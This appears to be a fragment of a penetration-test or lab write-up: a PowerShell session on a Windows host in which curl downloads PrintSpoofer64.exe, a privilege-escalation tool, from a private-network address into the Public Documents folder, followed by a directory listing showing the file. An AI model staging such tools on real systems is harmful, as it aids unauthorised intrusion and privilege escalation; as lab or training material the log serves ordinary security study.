 PS C:\Users\Public\Documents> cmd /c curl http://10.0.11.123/PrintSpoofer64.exe -o C:\Users\Public\Documents\PrintSpoofer64.exe
PS C:\Users\Public\Documents> ls
Directory: C:\Users\Public\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/18/2025 12:41 AM 27136 PrintSpoofer64.exe
PS C:\Users\Public\Documents>